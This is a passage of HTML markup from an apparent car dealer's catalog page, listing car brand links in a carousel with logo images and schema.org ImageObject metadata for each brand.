                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/4ef/symsd5d3vgtdp1y2vl3qcrugjnuy143g.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/4ef/symsd5d3vgtdp1y2vl3qcrugjnuy143g.png?v=1734424984"
                    width="68"
                    height="69"
                    alt="Geely"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/4ef/symsd5d3vgtdp1y2vl3qcrugjnuy143g.png?v=1734424984",
  "description": "Geely",
  "name": "Geely"
}
</script>                        </div>
                        <div class="brands__item-text">Geely</div>
                    </a>
                                                        <a href="/catalog/brand-is-jac/" class="swiper-slide brands__item" data-count="7">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/83d/b0hk8zzky3mwwbwiwlcr73xeh3qmfgoe.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/83d/b0hk8zzky3mwwbwiwlcr73xeh3qmfgoe.png?v=1734593842"
                    width="69"
                    height="68"
                    alt="Jac"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/83d/b0hk8zzky3mwwbwiwlcr73xeh3qmfgoe.png?v=1734593842",
  "description": "Jac",
  "name": "Jac"
}
</script>                        </div>
                        <div class="brands__item-text">Jac</div>
                    </a>
                                                        <a href="/catalog/brand-is-changan/" class="swiper-slide brands__item" data-count="6">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/212/0vyeogawi2kd04l3s1lzx310koxudoks.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/212/0vyeogawi2kd04l3s1lzx310koxudoks.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Changan"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/212/0vyeogawi2kd04l3s1lzx310koxudoks.png?v=1719405161",
  "description": "Changan",
  "name": "Changan"
}
</script>                        </div>
                        <div class="brands__item-text">Changan</div>
                    </a>
                                                        <a href="/catalog/brand-is-chevrolet/" class="swiper-slide brands__item" data-count="6">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/002/wzauty98xrfuwt866akfi272w8gwkig7.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/002/wzauty98xrfuwt866akfi272w8gwkig7.png?v=1734427031"
                    width="68"
                    height="69"
                    alt="Chevrolet"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/002/wzauty98xrfuwt866akfi272w8gwkig7.png?v=1734427031",
  "description": "Chevrolet",
  "name": "Chevrolet"
}
</script>                        </div>
                        <div class="brands__item-text">Chevrolet</div>
                    </a>
                                                        <a href="/catalog/brand-is-mazda/" class="swiper-slide brands__item" data-count="6">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/bca/n0gkdup985twaxzdou45wv8t21a0psjc.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/bca/n0gkdup985twaxzdou45wv8t21a0psjc.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Mazda"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/bca/n0gkdup985twaxzdou45wv8t21a0psjc.png?v=1719405161",
  "description": "Mazda",
  "name": "Mazda"
}
</script>                        </div>
                        <div class="brands__item-text">Mazda</div>
                    </a>
                                                        <a href="/catalog/brand-is-bmw/" class="swiper-slide brands__item" data-count="5">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/7b4/f9v58xfefsrwh249yiswftpm487fsx79.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/7b4/f9v58xfefsrwh249yiswftpm487fsx79.png?v=1734425311"
                    width="68"
                    height="69"
                    alt="BMW"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/7b4/f9v58xfefsrwh249yiswftpm487fsx79.png?v=1734425311",
  "description": "BMW",
  "name": "BMW"
}
</script>                        </div>
                        <div class="brands__item-text">BMW</div>
                    </a>
                                                        <a href="/catalog/brand-is-opel/" class="swiper-slide brands__item" data-count="5">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/de6/yta3hk5gil6ymm21udlnoc9c5h9buzr2.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/de6/yta3hk5gil6ymm21udlnoc9c5h9buzr2.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Opel"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/de6/yta3hk5gil6ymm21udlnoc9c5h9buzr2.png?v=1719405161",
  "description": "Opel",
  "name": "Opel"
}
</script>                        </div>
                        <div class="brands__item-text">Opel</div>
                    </a>
                                                        <a href="/catalog/brand-is-chery/" class="swiper-slide brands__item" data-count="4">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/459/5rqif3fb6v9bpyxwnajfaon8t1yn28sl.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/459/5rqif3fb6v9bpyxwnajfaon8t1yn28sl.png?v=1734425230"
                    width="68"
                    height="69"
                    alt="Chery"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/459/5rqif3fb6v9bpyxwnajfaon8t1yn28sl.png?v=1734425230",
  "description": "Chery",
  "name": "Chery"
}
</script>                        </div>
                        <div class="brands__item-text">Chery</div>
                    </a>
                                                        <a href="/catalog/brand-is-ssangyong/" class="swiper-slide brands__item" data-count="4">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/102/v2rrjx1gbp1hwq3g8eusauj2e3fv7vnb.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/102/v2rrjx1gbp1hwq3g8eusauj2e3fv7vnb.png?v=1734426216"
                    width="68"
                    height="69"
                    alt="SsangYong"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/102/v2rrjx1gbp1hwq3g8eusauj2e3fv7vnb.png?v=1734426216",
  "description": "SsangYong",
  "name": "SsangYong"
}
</script>                        </div>
                        <div class="brands__item-text">SsangYong</div>
                    </a>
                                                        <a href="/catalog/brand-is-citroen/" class="swiper-slide brands__item" data-count="3">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/8e4/oermyeasd72wepzasfdo0u7p8g3vdk3k.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/8e4/oermyeasd72wepzasfdo0u7p8g3vdk3k.png?v=1734425119"
                    width="68"
                    height="69"
                    alt="Citroen"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/8e4/oermyeasd72wepzasfdo0u7p8g3vdk3k.png?v=1734425119",
  "description": "Citroen",
  "name": "Citroen"
}
</script>                        </div>
                        <div class="brands__item-text">Citroen</div>
                    </a>
                                                        <a href="/catalog/brand-is-exeed/" class="swiper-slide brands__item" data-count="3">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/7f1/fzw20zmf6xqloi7cem3yny1oz428ft06.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/7f1/fzw20zmf6xqloi7cem3yny1oz428ft06.png?v=1734433918"
                    width="69"
                    height="69"
                    alt="Exeed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/7f1/fzw20zmf6xqloi7cem3yny1oz428ft06.png?v=1734433918",
  "description": "Exeed",
  "name": "Exeed"
}
</script>                        </div>
                        <div class="brands__item-text">Exeed</div>
                    </a>
                                                        <a href="/catalog/brand-is-peugeot/" class="swiper-slide brands__item" data-count="3">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/92e/gd25sny63saq8n7ydx5x02c8jrckuync.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/92e/gd25sny63saq8n7ydx5x02c8jrckuync.png?v=1734427151"
                    width="68"
                    height="69"
                    alt="Peugeot"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/92e/gd25sny63saq8n7ydx5x02c8jrckuync.png?v=1734427151",
  "description": "Peugeot",
  "name": "Peugeot"
}
</script>                        </div>
                        <div class="brands__item-text">Peugeot</div>
                    </a>
                                                        <a href="/catalog/brand-is-volvo/" class="swiper-slide brands__item" data-count="3">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/562/akrshdb9r4i0e3vd2d5q8h5n3ju66m78.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/562/akrshdb9r4i0e3vd2d5q8h5n3ju66m78.png?v=1734426605"
                    width="68"
                    height="69"
                    alt="Volvo"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/562/akrshdb9r4i0e3vd2d5q8h5n3ju66m78.png?v=1734426605",
  "description": "Volvo",
  "name": "Volvo"
}
</script>                        </div>
                        <div class="brands__item-text">Volvo</div>
                    </a>
                                                        <a href="/catalog/brand-is-vaz-_lada/" class="swiper-slide brands__item" data-count="3">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/cf7/0m3hj1j4xbmegl30n38n9wg2rdiun397.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/cf7/0m3hj1j4xbmegl30n38n9wg2rdiun397.png?v=1734426474"
                    width="68"
                    height="69"
                    alt="ВАЗ (Lada)"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/cf7/0m3hj1j4xbmegl30n38n9wg2rdiun397.png?v=1734426474",
  "description": "ВАЗ (Lada)",
  "name": "ВАЗ (Lada)"
}
</script>                        </div>
                        <div class="brands__item-text">ВАЗ (Lada)</div>
                    </a>
                                                        <a href="/catalog/brand-is-honda/" class="swiper-slide brands__item" data-count="2">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/e06/5exzmytlzic8aig5mphpo5osu4wbn6pv.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/e06/5exzmytlzic8aig5mphpo5osu4wbn6pv.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Honda"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/e06/5exzmytlzic8aig5mphpo5osu4wbn6pv.png?v=1719405161",
  "description": "Honda",
  "name": "Honda"
}
</script>                        </div>
                        <div class="brands__item-text">Honda</div>
                    </a>
                                                        <a href="/catalog/brand-is-lexus/" class="swiper-slide brands__item" data-count="2">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/d25/k7gun128e8812kaazy9h45o1huyal57s.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/d25/k7gun128e8812kaazy9h45o1huyal57s.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Lexus"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/d25/k7gun128e8812kaazy9h45o1huyal57s.png?v=1719405161",
  "description": "Lexus",
  "name": "Lexus"
}
</script>                        </div>
                        <div class="brands__item-text">Lexus</div>
                    </a>
                                                        <a href="/catalog/brand-is-mini/" class="swiper-slide brands__item" data-count="2">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/e31/mdkzh0heqn1f3ewkjcpdh11calqbbfnj.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/e31/mdkzh0heqn1f3ewkjcpdh11calqbbfnj.png?v=1734433976"
                    width="69"
                    height="69"
                    alt="MINI"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/e31/mdkzh0heqn1f3ewkjcpdh11calqbbfnj.png?v=1734433976",
  "description": "MINI",
  "name": "MINI"
}
</script>                        </div>
                        <div class="brands__item-text">MINI</div>
                    </a>
                                                        <a href="/catalog/brand-is-tank/" class="swiper-slide brands__item" data-count="2">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/13f/0zx8b25z2yg9gmbkw918y8pkf4l6zli8.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/13f/0zx8b25z2yg9gmbkw918y8pkf4l6zli8.png?v=1734593892"
                    width="69"
                    height="68"
                    alt="Tank"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/13f/0zx8b25z2yg9gmbkw918y8pkf4l6zli8.png?v=1734593892",
  "description": "Tank",
  "name": "Tank"
}
</script>                        </div>
                        <div class="brands__item-text">Tank</div>
                    </a>
                                                        <a href="/catalog/brand-is-great-wall/" class="swiper-slide brands__item" data-count="1">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/74f/d0pe50y1a7x1cmp1n99o1qx131ttj4dw.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/74f/d0pe50y1a7x1cmp1n99o1qx131ttj4dw.png?v=1734433974"
                    width="68"
                    height="69"
                    alt="Great Wall"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/74f/d0pe50y1a7x1cmp1n99o1qx131ttj4dw.png?v=1734433974",
  "description": "Great Wall",
  "name": "Great Wall"
}
</script>                        </div>
                        <div class="brands__item-text">Great Wall</div>
                    </a>
                                                        <a href="/catalog/brand-is-infiniti/" class="swiper-slide brands__item" data-count="1">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/14c/ezqkwu48ox1hs0va5a0y2xrwsfg9ve99.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/14c/ezqkwu48ox1hs0va5a0y2xrwsfg9ve99.png?v=1734593710"
                    width="69"
                    height="69"
                    alt="Infiniti"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/14c/ezqkwu48ox1hs0va5a0y2xrwsfg9ve99.png?v=1734593710",
  "description": "Infiniti",
  "name": "Infiniti"
}
</script>                        </div>
                        <div class="brands__item-text">Infiniti</div>
                    </a>
                                                        <a href="/catalog/brand-is-jaecoo/" class="swiper-slide brands__item" data-count="1">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/cb1/8kv9ihpibb3puazkcncv300bq4d23nu9.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/cb1/8kv9ihpibb3puazkcncv300bq4d23nu9.png?v=1734426927"
                    width="68"
                    height="69"
                    alt="JAECOO"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/cb1/8kv9ihpibb3puazkcncv300bq4d23nu9.png?v=1734426927",
  "description": "JAECOO",
  "name": "JAECOO"
}
</script>                        </div>
                        <div class="brands__item-text">JAECOO</div>
                    </a>
                                                        <a href="/catalog/brand-is-jaguar/" class="swiper-slide brands__item" data-count="1">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/f9f/qf5o1bnomb8oqcvju93ra8go3w1q5wau.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/f9f/qf5o1bnomb8oqcvju93ra8go3w1q5wau.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Jaguar"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/f9f/qf5o1bnomb8oqcvju93ra8go3w1q5wau.png?v=1719405161",
  "description": "Jaguar",
  "name": "Jaguar"
}
</script>                        </div>
                        <div class="brands__item-text">Jaguar</div>
                    </a>
                                                        <a href="/catalog/brand-is-jeep/" class="swiper-slide brands__item" data-count="1">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/dc8/kb93m9sguotbqg1vywnpfnw6wlmouo45.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/dc8/kb93m9sguotbqg1vywnpfnw6wlmouo45.png?v=1734593814"
                    width="69"
                    height="68"
                    alt="Jeep"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/dc8/kb93m9sguotbqg1vywnpfnw6wlmouo45.png?v=1734593814",
  "description": "Jeep",
  "name": "Jeep"
}
</script>                        </div>
                        <div class="brands__item-text">Jeep</div>
                    </a>
                                                        <a href="/catalog/brand-is-kaiyi/" class="swiper-slide brands__item" data-count="1">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/870/a3zdxzlnhetqykydrhbl9f7xs9x7t17k.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/870/a3zdxzlnhetqykydrhbl9f7xs9x7t17k.png?v=1734433964"
                    width="69"
                    height="69"
                    alt="Kaiyi"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/870/a3zdxzlnhetqykydrhbl9f7xs9x7t17k.png?v=1734433964",
  "description": "Kaiyi",
  "name": "Kaiyi"
}
</script>                        </div>
                        <div class="brands__item-text">Kaiyi</div>
                    </a>
                                                        <a href="/catalog/brand-is-land-rover/" class="swiper-slide brands__item" data-count="1">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/5bf/d8bn1m160y62f6shnwj06w19ntoy0sxw.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/5bf/d8bn1m160y62f6shnwj06w19ntoy0sxw.png?v=1734425449"
                    width="68"
                    height="69"
                    alt="Land Rover"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/5bf/d8bn1m160y62f6shnwj06w19ntoy0sxw.png?v=1734425449",
  "description": "Land Rover",
  "name": "Land Rover"
}
</script>                        </div>
                        <div class="brands__item-text">Land Rover</div>
                    </a>
                                                        <a href="/catalog/brand-is-mercedes_benz/" class="swiper-slide brands__item" data-count="1">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/1e4/zays6c12csu1058ef47aby102vrhqcd8.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/1e4/zays6c12csu1058ef47aby102vrhqcd8.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="Mercedes-Benz"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/1e4/zays6c12csu1058ef47aby102vrhqcd8.png?v=1719405161",
  "description": "Mercedes-Benz",
  "name": "Mercedes-Benz"
}
</script>                        </div>
                        <div class="brands__item-text">Mercedes-Benz</div>
                    </a>
                                                        <a href="/catalog/brand-is-suzuki/" class="swiper-slide brands__item" data-count="1">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/64f/qhho8r9gtbh3gscs0vn23ioqwsskqpqo.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/64f/qhho8r9gtbh3gscs0vn23ioqwsskqpqo.png?v=1734425758"
                    width="68"
                    height="69"
                    alt="Suzuki"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/64f/qhho8r9gtbh3gscs0vn23ioqwsskqpqo.png?v=1734425758",
  "description": "Suzuki",
  "name": "Suzuki"
}
</script>                        </div>
                        <div class="brands__item-text">Suzuki</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/f2c/v58t7zpcdstjznyk3ycj2ih0vk0zupwc.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/f2c/v58t7zpcdstjznyk3ycj2ih0vk0zupwc.png?v=1734426527"
                    width="68"
                    height="69"
                    alt="Audi"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/f2c/v58t7zpcdstjznyk3ycj2ih0vk0zupwc.png?v=1734426527",
  "description": "Audi",
  "name": "Audi"
}
</script>                        </div>
                        <div class="brands__item-text">Audi</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/b34/z8g3o073fsvpab6iia5j5rdi3f7hlxb6.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/b34/z8g3o073fsvpab6iia5j5rdi3f7hlxb6.png?v=1734433974"
                    width="69"
                    height="69"
                    alt="datsun"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/b34/z8g3o073fsvpab6iia5j5rdi3f7hlxb6.png?v=1734433974",
  "description": "datsun",
  "name": "datsun"
}
</script>                        </div>
                        <div class="brands__item-text">datsun</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/775/e0lkx7o73nr3v5g50yn70qnnebg1xezm.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/775/e0lkx7o73nr3v5g50yn70qnnebg1xezm.png?v=1734593799"
                    width="69"
                    height="68"
                    alt="Dodge"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/775/e0lkx7o73nr3v5g50yn70qnnebg1xezm.png?v=1734593799",
  "description": "Dodge",
  "name": "Dodge"
}
</script>                        </div>
                        <div class="brands__item-text">Dodge</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/3f2/86plfybu3tsnd3mo4rrelfmm89mhody6.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/3f2/86plfybu3tsnd3mo4rrelfmm89mhody6.png?v=1734593877"
                    width="69"
                    height="68"
                    alt="Fiat"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/3f2/86plfybu3tsnd3mo4rrelfmm89mhody6.png?v=1734593877",
  "description": "Fiat",
  "name": "Fiat"
}
</script>                        </div>
                        <div class="brands__item-text">Fiat</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/ff8/x1aq521ynp60h0m009cio2lbr6k6v91x.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/ff8/x1aq521ynp60h0m009cio2lbr6k6v91x.png?v=1719405161"
                    width="69"
                    height="69"
                    alt="LADA"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/ff8/x1aq521ynp60h0m009cio2lbr6k6v91x.png?v=1719405161",
  "description": "LADA",
  "name": "LADA"
}
</script>                        </div>
                        <div class="brands__item-text">LADA</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/499/rlqlcz7joxnmpuwyvrqi650kc7u2ik3z.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/499/rlqlcz7joxnmpuwyvrqi650kc7u2ik3z.png?v=1734425544"
                    width="68"
                    height="69"
                    alt="Lifan"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/499/rlqlcz7joxnmpuwyvrqi650kc7u2ik3z.png?v=1734425544",
  "description": "Lifan",
  "name": "Lifan"
}
</script>                        </div>
                        <div class="brands__item-text">Lifan</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/189/53y4kcks1elgiiqw7j9s9h0c4g1d82iw.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/189/53y4kcks1elgiiqw7j9s9h0c4g1d82iw.png?v=1734425997"
                    width="68"
                    height="69"
                    alt="Mercedes"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/189/53y4kcks1elgiiqw7j9s9h0c4g1d82iw.png?v=1734425997",
  "description": "Mercedes",
  "name": "Mercedes"
}
</script>                        </div>
                        <div class="brands__item-text">Mercedes</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/c85/1g0wmo9eo8pwgkvcscn3lhlo7zpl5oin.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/c85/1g0wmo9eo8pwgkvcscn3lhlo7zpl5oin.png?v=1734593799"
                    width="69"
                    height="68"
                    alt="Porsche"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/c85/1g0wmo9eo8pwgkvcscn3lhlo7zpl5oin.png?v=1734593799",
  "description": "Porsche",
  "name": "Porsche"
}
